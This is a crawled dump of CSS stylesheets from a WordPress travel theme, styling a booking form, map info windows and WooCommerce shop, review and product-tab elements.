.footer-main .widget_archive ul li:hover a,
.footer-main .widget_links ul li:hover a,
.footer-main .widget_pages ul li:hover a,
.footer-main .widget_meta ul li:hover a,
.footer-main .widget_rss ul li:hover a {
	color: #ffdd00;
}
.wpb_wrapper .TP-Plugin-Tables_wrapper h3 {
  margin-bottom: 50px !important;
}
/*update */
.slz-booking-from .cft-hidden{
  position: absolute;
  width: 0;
  height: 0;
  opacity: 0;
}
.slz-booking-from .form-control{
  background-color: rgba(255, 255, 255, 0.2);
}
#booking-form .modal-header{
  border-bottom: 0;
}
.slz-booking-from .contact-submit .wpcf7-submit{
  margin: 28px 0px;
  margin-bottom: 0;
}
.slz-booking-from .form-control{
  box-shadow: inset 0 0 10px rgba(238, 238, 238, 0.27);
  background-color: rgba(246, 246, 246, 0.72);
  border-radius: 4px !important;
}
.slz-booking-from input:focus{
  border: 0;
}
.cf7-book:hover{
  cursor: pointer;
}
.slz-booking-from  .wpcf7-submit{
  padding-left: 0;
}
.slz-booking-from.contact-box{
  background-color: transparent;;
  padding: 35px 35px;
  padding-top: 0;
}
.slz-booking-from div.wpcf7 img.ajax-loader{
  display: table-cell;
  margin: 3px auto;
}
.slz-booking-from div.wpcf7 img.ajax-loader,.slz-booking-from br {
  display: none;
}
.slz-booking-from div.wpcf7 img.ajax-loader:nth-child(2) {
  display: block;
}
.slz-booking-from span.wpcf7-not-valid-tip{
  text-align: left;
}
.slz-booking-from .wpcf7-form-control-wrap .form-control{
  margin: 10px 0;
}
.slz-booking-from.contact-box .text{
  font-style: italic;
  margin: 0 0 35px 0;
  line-height: 20px;
}
.slz-booking-from .wpcf7-submit:focus{
  color: #ffdd00;
}
.slz-booking-from.contact-box .wpcf7-form .title{
  text-align: center;
  display: block;
}
.map-block #multi-marker {
  width: 100%;
  height: 500px;
}
#infowindow span::after {
  font-family: 'FontAwesome';
  font-size: 12px;
  color: #ffdd00;
}
#infowindow span[data-rating="3"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow span[data-rating="4"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow span[data-rating="5"]::after{
  content:"\f005\f005\f005\f005\f005";
}
#infowindow .address {
  font-size: 11px;
  color: #222222;
  text-transform: uppercase;
  font-weight: 700;
  margin: 0;
}
#infowindow {
  padding: 0;
}
.content-expand{
  display: none;
}
.search-expand{
  cursor: pointer;
}

--- FILE ---
content_type: text/css
request_url: https://nitatravel.it/wp-content/themes/exploore/assets/public/css/slzexploore-woocommerce.css?ver=2.0
body_size: 13266
content:

.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
	display: none;
}
.woocommerce .woocommerce-product-rating .star-rating {
	font-size: 15px;
}
.tagcloud a {
	color: #989898;
    border: 1px solid #efefef;
    border-radius: 50px;
    padding: 0 10px 0 25px;
    line-height: 25px;
    display: inline-block;
    text-transform: capitalize;
    position: relative;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    float: left;
    margin-right: 10px;
    margin-bottom: 10px;
}
.tagcloud a:hover {
    border: 1px solid #555e69;
    color: #555e69;
}
.tagcloud a:before {
	position: absolute;
	content: "\f1db";
	font-family: FontAwesome;
	left: 10px;
	font-size: 7px;
}
.tagcloud a:hover:before {
    content: "\f111";
    color: #555e69;
}
.hidden-arrows {
	display: none;
}
.woocommerce .slz-woocommerce div.product div.images div.thumbnails{
	padding-top: 0;
}
.slz-woocommerce .reset_variations {
	margin: 0 0 0 5px;
}
.slz-woocommerce input,
.slz-woocommerce textarea,
.slz-woocommerce select,
.woocommerce input,
.woocommerce textarea,
.woocommerce select {
    display: block;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    color: #555;
    background-image: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    background-color: #fafafa;
    border-radius: 0px;
    height: 40px;
    border: none;
    box-shadow: none;
    border: 1px solid #fafafa;
}
.slz-woocommerce input:focus,
.slz-woocommerce textarea:focus,
.woocommerce input:focus,
.woocommerce textarea:focus {
	box-shadow: 0 0 5px rgba(0, 0, 0, 0.2)
}
.woocommerce .quantity input[type=number]::-webkit-inner-spin-button,
.woocommerce .quantity input[type=number]::-webkit-outer-spin-button,
.slz-woocommerce input[type=number]::-webkit-inner-spin-button,
.slz-woocommerce input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce table.shop_table .quantity .button-quantity,
.slz-woocommerce .button-quantity {
	position: absolute;
	right: 10px;
	width: 12px;
	height: 12px;
	line-height: 1;
	cursor: pointer;
	text-align: center;
	color: #6f8190;
}
.woocommerce table.shop_table .quantity .button-quantity.inc,
.slz-woocommerce .button-quantity.inc {
	top: 7px;
}
.woocommerce table.shop_table .quantity .button-quantity.dec,
.slz-woocommerce .button-quantity.dec {
	bottom: 9px;
}
.slz-woocommerce button, .slz-woocommerce input[type=submit] {
	transition: background-color 0.3s linear;
    -webkit-transition: background-color 0.3s linear;
    -moz-transition: background-color 0.3s linear;
    -o-transition: background-color 0.3s linear;
    -ms-transition: background-color 0.3s linear;
}
// .woocommerce .cart-collaterals .cross-sells ul.products li img,
// .slz-woocommerce li.type-product img {
// 	width: 100%;
// 	margin-bottom: 0;
// 	transition: all 0.8s ease;
// 	-webkit-transition: all 0.8s ease;
// 	-moz-transition: all 0.8s ease;
// 	-o-transition: all 0.8s ease;
// }
.woocommerce .cart-collaterals .cross-sells ul.products li:hover img,
.slz-woocommerce li.type-product:hover img {
	transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	-o-transform: scale(1.2);
}
.woocommerce .products ul, 
.woocommerce ul.products {
    list-style-type: none;
    display: block;
    padding: 0;
    font-size: 0;
    margin-bottom: 0;
    margin-left: -15px;
    margin-right: -15px;
}
.slz-woocommerce li.type-product .img-wrapper {
	margin-bottom: 20px;
	overflow: hidden;
	height: 100%;
	background-color: #fff;
}
.woocommerce ul.products li.product a {
	display: block;
}
.woocommerce ul.products li.product a img {
	width: 100%;
	margin-bottom: 0;
	transition: all 0.8s ease;
	-webkit-transition: all 0.8s ease;
	-moz-transition: all 0.8s ease;
	-o-transition: all 0.8s ease;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	margin: 0;
	padding: 0 15px;
	width: auto;
	float: none;
	display: inline-block;
	vertical-align: top;
}
.woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-message,
.woocommerce .woocommerce-message,
.slz-woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-info,
.woocommerce .woocommerce-info {
	border-top: none;
	border-left: 3px solid #ffdd00;
	padding-top: 12.5px !important;
	padding-bottom: 12.5px !important;
	padding-left: 28px;
	padding-right: 28px;
	list-style-type: none;
	margin-bottom: 20px;
	background-color: rgba(134,188,66,.1);
	line-height: 25px;
}
.slz-woocommerce .woocommerce-message a,
.woocommerce .woocommerce-message a,
.woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-info a,
.woocommerce .woocommerce-info a,
.slz-woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-info .button {
	color: #ffdd00;
	padding: 0 10px;
	background-color: transparent;
	text-transform: capitalize;
	display: initial;
	line-height: 25px;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before {
	top: 12.5px;
}
.woocommerce .woocommerce-error a:after,
.woocommerce .woocommerce-message a:after,
.woocommerce .woocommerce-info a:after,
.slz-woocommerce .woocommerce-error a:after,
.slz-woocommerce .woocommerce-message a:after,
.slz-woocommerce .woocommerce-info a:after {
	display: none;
}
.woocommerce .woocommerce-info .wc-forward,
.slz-woocommerce .woocommerce-info .wc-forward,
.woocommerce .woocommerce-message .wc-forward,
.slz-woocommerce .woocommerce-message .wc-forward {
	float: right;
}
.woocommerce .woocommerce-info .wc-forward:before,
.slz-woocommerce .woocommerce-info .wc-forward:before,
.woocommerce .woocommerce-message .wc-forward:before,
.slz-woocommerce .woocommerce-message .wc-forward:before {
	background-color: transparent;
	content: "\f07a";
	font-family: "fontawesome";
	font-size: 14px;
	color: #1e85be;
	margin-right: 6px;
	transition: color 0.3s;
	-webkit-transition: color 0.3s;
	-o-transition: color 0.3s;
	-moz-transition: color 0.3s;
	-ms-transition: color 0.3s;
}
.woocommerce .woocommerce-message a:hover,
.slz-woocommerce .woocommerce-message a:hover,
.woocommerce .woocommerce-error a:hover,
.slz-woocommerce .woocommerce-error a:hover,
.slz-woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-info a:hover,
.woocommerce .woocommerce-message .button:hover,
.slz-woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.slz-woocommerce .woocommerce-error .button:hover,
.slz-woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-info .wc-forward:hover:before,
.slz-woocommerce .woocommerce-info .wc-forward:hover:before,
.woocommerce .woocommerce-message .wc-forward:hover:before,
.slz-woocommerce .woocommerce-message .wc-forward:hover:before {
	background-color: transparent;
	color: #49575f;
}
.woocommerce .woocommerce-error,
.slz-woocommerce .woocommerce-error {
	border-left: 3px solid #df6467;
	background-color:  rgba(223,100,103,.1);
}
.woocommerce .woocommerce-error a,
.slz-woocommerce .woocommerce-error a,
.woocommerce .woocommerce-error .button,
.slz-woocommerce .woocommerce-error .button {
	color: #df6467;
}
.slz-woocommerce .woocommerce-message,
.woocommerce .woocommerce-message {
	border-left: 3px solid #1e85be;
	background-color:  rgba(30,133,190,.1);
	border-top: 0;
}
.woocommerce .woocommerce-info:before {
	color: #ffdd00;
}
.slz-woocommerce .woocommerce-message a,
.woocommerce .woocommerce-message a,
.slz-woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-message:before {
	color: #1e85be;
}
/**********************************************************/
/*			       		COMMENT LIST					  */
/**********************************************************/
.slz-woocommerce .commentlist,
.woocommerce .commentlist {
	display: inline-block;
	width: 100%;
	padding: 0;
	margin: 0;
}
.slz-woocommerce .commentlist .comment_container,
.woocommerce .commentlist .comment_container {
	position: relative;
    background-color: #fafafa;
    padding: 30px;
    margin-bottom: 10px;
    display: table;
    width: 100%;
}
.slz-woocommerce #reviews #comments ol.commentlist li .comment-text,
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    padding: 0 0 0 30px;
    display: table-cell;
    vertical-align: top;
    width: 100%;
    border: 0;
    margin: 0;
}
.slz-woocommerce #reviews #comments ol.commentlist li img.avatar,
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position: relative;
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	width: 70px;
	height: 70px;
}

.slz-woocommerce .commentlist .comment_container .comment-text .star-rating,
.woocommerce .commentlist .comment_container .comment-text .star-rating {
	float: right;
    overflow: hidden;
    position: relative;
    height: 23px;
    line-height: 23px;
    font-size: 14px;
    width: 90px;
    letter-spacing: 2px;
    font-family: 'FontAwesome';
}
.slz-woocommerce p.stars a:before,
.woocommerce p.stars a:before {
	text-indent: inherit;
}
.slz-woocommerce #review_form #respond p,
.woocommerce #review_form #respond p {
	margin-bottom: 20px;
}
.slz-woocommerce .commentlist .comment_container img,
.woocommerce .commentlist .comment_container img {
    margin: 0;
    box-shadow: none;
    border-radius: 50%;
    width: 70px;
    height: 70px;
    max-width: none;
    padding: 0;
    display: table-cell;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment,
.woocommerce .type-product .woocommerce-tabs .comment {
	width: 100%;
	padding: 0;
    margin: 0 0 20px;
    border: 0;
    position: relative;
    background: 0;
    border: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment:last-child,
.woocommerce .type-product .woocommerce-tabs .comment:last-child {
	margin-bottom: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .meta,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-rating,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-comment,
.woocommerce .type-product .woocommerce-tabs .panel .meta,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-rating,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-comment {
	margin-bottom: 15px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author {
	margin-bottom: 10px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email {
	margin-bottom: 25px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author label,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email label,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author label,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email label {
	font-weight: normal;
	width: 50px;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-author input,
.slz-woocommerce .type-product .woocommerce-tabs .panel .comment-form-email input,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-author input,
.woocommerce .type-product .woocommerce-tabs .panel .comment-form-email input {
	display: block;
}
.slz-woocommerce .type-product .woocommerce-tabs .comment:after,
.woocommerce .type-product .woocommerce-tabs .comment:after {
	display: none;
}
.slz-woocommerce .comment-respond,
.woocommerce .comment-respond {
	padding-top: 30px;
}
.slz-woocommerce .comment-respond .comment-reply-title,
.woocommerce .comment-respond .comment-reply-title {
	font-size: 22px;
	margin-bottom: 10px;
}
.slz-woocommerce .comment-respond .comment-form-rating label,
.slz-woocommerce .comment-respond .comment-form-comment label,
.woocommerce .comment-respond .comment-form-rating label,
.woocommerce .comment-respond .comment-form-comment label {
	font-size: 14px;
	font-weight: normal;
	margin: 0 0 5px;
}
.slz-woocommerce .comment-respond .comment-form-rating label span,
.slz-woocommerce .comment-respond .comment-form-comment label span,
.woocommerce .comment-respond .comment-form-rating label span,
.woocommerce .comment-respond .comment-form-comment label span {
	color: #a00;
}
.slz-woocommerce .comment-respond .comment-form-comment textarea,
.woocommerce .comment-respond .comment-form-comment textarea {
	max-width: none;
	width: 100%;
	height: auto;
	display: block;
	resize: none;
    border-color: #f6f6f6;
}
 
.slz-woocommerce form .form-row.woocommerce-invalid textarea,
.woocommerce form .form-row.woocommerce-invalid textarea {
	border-color: #a00;
}
.slz-woocommerce .panel .comment-form-rating .stars,
.woocommerce .panel .comment-form-rating .stars {
	text-indent: 0;
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .stars,
.woocommerce .type-product .woocommerce-tabs .panel .stars {
	margin-bottom: 10px;
}
p.stars a.star-1,
p.stars a.star-2,
p.stars a.star-3,
p.stars a.star-4,
p.stars a.star-5 {
	position: relative;
	display: inline-block;
	text-indent: -999px;
	width: 20px;
}
p.stars a.star-1:after,
p.stars a.star-2:after,
p.stars a.star-3:after,
p.stars a.star-4:after,
p.stars a.star-5:after {
	position: absolute;
	content: "\f006";
	text-indent: 0;
	font-family: FontAwesome;
	color: #ffdd00;
	left: 0;
}
p.stars a.shine:after {
	content: "\f005";
}
p.stars a.shine-hover:after {
	content: "\f005";
}
.slz-woocommerce .type-product .woocommerce-tabs .panel .shop_attributes,
.slz-woocommerce .type-product .woocommerce-tabs .panel .form-submit {
	margin-bottom: 0;
}
.slz-woocommerce .comment-respond .form-submit .submit {
    line-height: 40px;
    background-color: #ffdd00;
    color: #ffffff;
    border: 0;
    text-transform: uppercase;
}
.slz-woocommerce .comment-respond .form-submit .submit:hover {
	background-color: #3c3c3c;
}
/**********************************************************/
/*			       	   	 SHOP DETAIL					  */
/**********************************************************/
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.slz-woocommerce .type-product {
	position: relative;
}
.woocommerce ul.products li.product {
	text-align: center;
	margin-bottom: 30px;
	position: relative;
}

.woocommerce ul.products li.product:before {
	background-color: #fafafa;
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 15px;
    right: 15px;
    z-index: -1;
    transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -webkit-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -moz-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -o-transition: background-color 0.3s linear, box-shadow 0.3s linear;
    -ms-transition: background-color 0.3s linear, box-shadow 0.3s linear;
}
.woocommerce ul.products li.product:hover:before {
    background-color: #ffffff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.woocommerce ul.products li.product .button {
	width: 170px;
	margin: 30px auto 30px auto;

}
.woocommerce ul.products li.product .onsale {
	top: 15px;
	right: inherit;
	left: 30px;
	background-color: #ffdd00;
	text-transform: uppercase;
}
.woocommerce ul.products li.product .onsale span {
	margin-right: 5px;
}
.slz-woocommerce .type-product .onsale,
.woocommerce .type-product .onsale,
.slz-woocommerce ul.products li.type-product .onsale,
.woocommerce ul.products li.type-product .onsale,
.woocommerce span.onsale {
	position: absolute;
	top: 15px;
	left: 30px;
	right: auto;
	margin: 0;
	padding: 0;
	background-color: #ffdd00;
	text-align: center;
	line-height: 34px;
	height: 34px;
	min-height: 34px;
	width: 75px;
	min-width: 63px;
	text-transform: uppercase;
	font-size: 12px;
	color: #3c3c3c;
	z-index: 1;
	border-radius: 50px;
	-webkit-border-radius: 50px;
	-moz-border-radius: 50px;
	overflow: hidden;
	-webkit-font-smoothing: inherit;
}
.slz-woocommerce .product-type-simple  .onsale{
	z-index: 99999;
}
.slz-woocommerce .type-product .onsale .buyme,
.woocommerce .type-product .onsale .buyme,
.slz-woocommerce ul.products li.type-product .onsale .buyme,
.woocommerce ul.products li.type-product .onsale .buyme,
.woocommerce span.onsale .buyme{
	display: block!important;
	font-weight: 500;
    margin-bottom: 0;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.woocommerce ul.products li.product .onsale span.sale-percent,
.slz-woocommerce .product.sale .onsale .buyme, 
.slz-woocommerce .product.sale .onsale .sale-percent{
	display: block!important;
	font-weight: 500;
    margin-bottom: 0;
    margin-right: 0px;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.woocommerce ul.products li.product .onsale:hover span.sale-percent,
.slz-woocommerce .product.sale .onsale:hover .sale-percent,
.slz-woocommerce .type-product .onsale:hover .buyme,
.woocommerce .type-product .onsale:hover .buyme,
.slz-woocommerce ul.products li.type-product .onsale:hover .buyme,
.woocommerce ul.products li.type-product .onsale:hover .buyme,
.woocommerce span.onsale:hover .buyme{
	transform: translateY(-34px);
    -webkit-transform: translateY(-34px);
    -moz-transform: translateY(-34px);
    -ms-transform: translateY(-34px);
    -o-transform: translateY(-34px);
}
.slz-woocommerce .type-product .images {
	width: 50%;
	float: left;
	padding-right: 15px;
}
.slz-woocommerce .type-product .images .woocommerce-main-image img {
	padding: 0;
	margin-bottom: 15px;
}
.slz-woocommerce .type-product .images .thumbnails img {
	padding: 0;
	margin-bottom: 0;
}
.slz-woocommerce .type-product .entry-summary,
.woocommerce:not(.search-results) .entry-summary {
	width: 50%;
	float: right;
	padding-left: 15px;
	font-size: 15px;
}
.slz-woocommerce .type-product .entry-summary .entry-title,
.woocommerce div.product .product_title {
	margin-top: 0;
	margin-bottom: 10px;
	color: #49575f;
}
.slz-woocommerce .type-product .woocommerce-tabs {
	clear: both;
	padding-top: 100px;
	padding-bottom: 100px;
}
.slz-woocommerce .type-product .entry-summary .woocommerce-review-link {
	display: none;
}
.slz-woocommerce .type-product .entry-summary .price{
	clear: left;
	font-weight: bold;
	margin-top: 25px;
	margin-bottom: 25px;
}
.slz-woocommerce .type-product .entry-summary .woocommerce-product-rating {
	display: table;
}
.slz-woocommerce .type-product .entry-summary .quantity {
	position: relative;
	display: table;
	margin-bottom: 30px;
}
.woocommerce .quantity .qty,
.slz-woocommerce .type-product .entry-summary .quantity input[type=number] {
	width: 84px;
	height: 40px;
	padding: 0 15px;
	text-align: left;
	-moz-appearance:textfield;
}
.slz-woocommerce .type-product .entry-summary .price .currency {
	position: relative;
}
.slz-woocommerce .type-product .entry-summary .price del,
.woocommerce div.product p.price del, .woocommerce div.product span.price del {
	font-size: 20px;
	color: #d9d9d9;
	position: relative;
	margin-right: 5px;
}
.slz-woocommerce .type-product .entry-summary .price del .currency {
	font-size: 15px;
	top: -7px;
}
.slz-woocommerce .type-product .entry-summary .price ins,
.slz-woocommerce .type-product .entry-summary .price > .amount,
.slz-woocommerce .type-product .entry-summary .price, 
.woocommerce div.product p.price, .woocommerce div.product span.price {
	font-size: 36px;
	line-height: 42px;
	color: #ffdd00;
	text-decoration: none;
}
.slz-woocommerce .type-product .entry-summary .price ins .currency {
	font-size: 20px;
	top: -12px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0;
	margin: 0;
	display: table;
	width: 100%;
	overflow: visible;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border: 0;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.slz-woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	border: 0;
	box-shadow: none;
}

.slz-woocommerce div.product .woocommerce-tabs li {
	list-style-type: none;
	float: left;
	position: relative;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li,
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 10px 25px;
	margin-left: 0;
	border: 0;
	background-color: transparent;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:first-child,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:first-child {
	padding-left: 0;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-size: 24px;
	font-weight: bold;
	display: block;
	position: relative;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active > a,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:hover,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:active,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li > a:focus,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #ffdd00;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:after {
	position: absolute;
	z-index: 1;
	content: '';
	width: 0;
	height: 1px;
	background-color: #ffdd00;
	left: 0;
	transition: all 0.4s ease;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:before {
	bottom: -11px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li a:after {
	height: 3px;
	bottom: -10px;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:after {
	width: 100%;
	-webkit-transition-delay: .3s;
	transition-delay: .3s;
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li.active a:before {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
}
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:before,
.slz-woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:after,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:before,
.woocommerce div.product .woocommerce-tabs ul.tabs > li:hover a:after {
	width: 100%;
}
.slz-woocommerce .type-product .woocommerce-tabs ul.tabs > li.active:hover a:before,
.woocommerce .type-product .woocommerce-tabs ul.tabs > li.active:hover a:before  {
	width: calc(100% + 20px);
	width: -webkit-calc(100% + 20px);
	width: -moz-calc(100% + 20px);
}
.slz-woocommerce div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel {
	border: 0;
	border-radius: 0;
	box-shadow: none;
	padding-top: 30px;
	margin-bottom: 0;
}
.slz-woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .woocommerce-tabs .panel h2 {
	display: none;
}
.slz-woocommerce div.product .woocommerce-tabs .panel p,
.woocommerce div.product .woocommerce-tabs .panel p {
	line-height: 24px;
	margin-bottom: 35px;
}
.slz-woocommerce div.product .woocommerce-tabs .panel p:last-child {
	margin-bottom: 0;
}
.paged-3.post-type-paged-3 .slz-woocommerce p.woocommerce-result-count  {
	margin-bottom: 10px;
}
.paged-3.post-type-paged-3 .product.type-product .products {
	width: calc(100% + 30px);
	width: -webkit-calc(100% + 30px);
	width: -moz-calc(100% + 30px);
}

/************* siderbar ****************/

.slz-woocommerce .col-md-8 div.product ul.product {

}
.slz-woocommerce .col-md-8 ul.products li.product, 
.woocommerce-page .slz-woocommerce .col-md-8 ul.products li.product {
	width: 50%;
	margin-bottom: 60px;
	clear: inherit;
}
// .slz-woocommerce div.products ul.products .slick-track {
// 	left: 0 !important
// }
.slz-woocommerce .type-product .upsells {
	margin-bottom: 100px;
}
.slz-woocommerce .type-product .related {
	margin-bottom: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-page .cart-collaterals .cross-sells ul.products,
.slz-woocommerce .type-product .upsells > .products,
.slz-woocommerce .type-product .related > .products {
	width: 100%;
	margin: 0;
	padding: 0 5px 50px 5px;
	overflow: hidden;
}
.woocommerce .cart-collaterals .cross-sells ul.products li .owl-stage-outer,
.woocommerce-page .cart-collaterals .cross-sells ul.products li .owl-stage-outer,
.slz-woocommerce .type-product .upsells > .products .owl-stage-outer,
.slz-woocommerce .type-product .related > .products .owl-stage-outer {
	overflow: visible;
}
.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li,
.slz-woocommerce .type-product .upsells > .products .type-product,
.slz-woocommerce .type-product .related > .products .type-product {
	width: auto;
	margin: 10px;
	padding: 0;
}
.woocommerce .cart-collaterals .cross-sells ul.products li:before,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:before,
.woocommerce .cart-collaterals .cross-sells ul.products li:after,
.woocommerce-page .cart-collaterals .cross-sells ul.products li:after,
.slz-woocommerce .type-product .upsells > .products .type-product:before,
.slz-woocommerce .type-product .related > .products .type-product:before,
.slz-woocommerce .type-product .upsells > .products .type-product:after,
.slz-woocommerce .type-product .related > .products .type-product:after {
	left: 0;
	right: 0;
}
.slz-woocommerce .type-product .upsells > .products .type-product .onsale,
.slz-woocommerce .type-product .related > .products .type-product .onsale,
.woocommerce .cart-collaterals .cross-sells ul.products li .onsale,
.woocommerce-page .cart-collaterals .cross-sells ul.products li .onsale {
	left: 15px;
}
.status-publish.hentry .woocommerce .title h3,
.status-publish.hentry .woocommerce h2,
.slz-woocommerce .type-product .related h2,
.slz-woocommerce .type-product .upsells h2 {
	display: inline-block;
	color: #49575f;
	position: relative;
	margin: 0 0 50px 15px;
}
.status-publish.hentry .woocommerce .title h3:after,
.status-publish.hentry .woocommerce h2:after,
.woocommerce .woocommerce-shipping-fields .checkbox:after,
.woocommerce .woocommerce-checkout > h3:after,
.woocommerce .woocommerce-billing-fields h3:after,
.slz-woocommerce .type-product .related h2:after,
.slz-woocommerce .type-product .upsells h2:after {
	position: absolute;
	content: '';
	bottom: 5px;
	right: -57px;
	height: 3px;
	width: 50px;
	background-color: #ffdd00;
}
.slz-woocommerce .comment-respond .comment-reply-title::after {
	display: none;
}
.slz-woocommerce .type-product .product_meta {
	margin-top: 0;
}
.slz-woocommerce .type-product .product_meta .sku_wrapper,
.slz-woocommerce .type-product .product_meta .tagged_as,
.slz-woocommerce .type-product .product_meta .posted_in {
    font-weight: bold;
    color: #333;
    line-height: 24px;
    display: block;
}
.slz-woocommerce .type-product .product_meta span:last-child {
	margin-bottom: 5px;
}
.slz-woocommerce .type-product .product_meta .sku_wrapper > *,
.slz-woocommerce .type-product .product_meta .tagged_as > *,
.slz-woocommerce .type-product .product_meta .posted_in > * {
    font-weight: normal;
    color: #6f8190;
}
.slz-woocommerce .type-product p,
.woocommerce .type-product p {
	line-height: 24px;
	margin-bottom: 25px;
}
.woocommerce .yith-wcwl-add-to-wishlist .ajax-loading {
	display: none !important;
}
.slz-woocommerce .type-product .cart {
    border-top: 1px dotted #c7c7c7;
	padding-top: 30px;
}
.slz-woocommerce .product .cart .variations {
    background: white;
    border: 1px solid #f6f6f6;
    width: 100%;
    margin-bottom: 30px;
}
.slz-woocommerce .product .cart table td {
	display: table-cell;
	vertical-align: middle;
	padding: 8px;
	border-color: #f6f6f6;
    border-width: 1px 1px 0 0;
    border-style: solid;
}
